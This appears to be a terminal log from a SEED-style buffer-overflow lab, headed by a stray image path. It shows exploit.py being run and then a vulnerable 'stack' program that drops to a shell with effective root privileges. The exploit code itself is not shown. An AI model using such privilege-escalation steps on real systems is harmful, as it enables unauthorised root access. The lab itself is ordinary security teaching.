 [02/28/21]seed@VM:~/lab3$ rm badfile
[02/28/21]seed@VM:~/lab3$ exploit.py
[02/28/21]seed@VM:~/lab3$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)